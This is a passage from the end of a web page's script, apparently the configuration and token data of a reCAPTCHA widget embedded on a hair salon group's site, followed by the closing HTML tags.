ChD/[base64]/CmBDCsMOxW8KnwoYiWxl6U8OnZsKOTChoclccf8KINsOpU8Orw7dzJDxMwqbCh8OlDMOWOsOEwr7Dq8K/w4jCsHLDlTIvXsO0GsKPbsO+BMO3P8KYw7kaw61NwpnDusOQeypiWMKkw7LCmH/Dp31dCcK/Oh0OCEHDq34AFxrDrH3DkcKRw6HDlERuw5HCjXshemdmXsO6wqgMw697w4JQDzTCtFQHwotFeRfDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.metrohairgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/iCbHdMC8bVfCpAjCFCpf0XuyclFbXzJXj1wttkR6qI\\u003d\x22,1,0,null,1,1769124265090,0,0,[236],null,[77,68,6,71,215],\x22RC-RptPMgdUwGKkaw\x22,null,null,null,null,null,\x220dAFcWeA6eoGPhne5Svf_a1vuaFgjyOIcS3lXyGSNcdFrwYXjcTsgGX1hizHeq-ru54DxuJ_kPfSPsh-Z0WSuFRW8sL72HAkJW_Q\x22,1769207065174]");
    </script></body></html>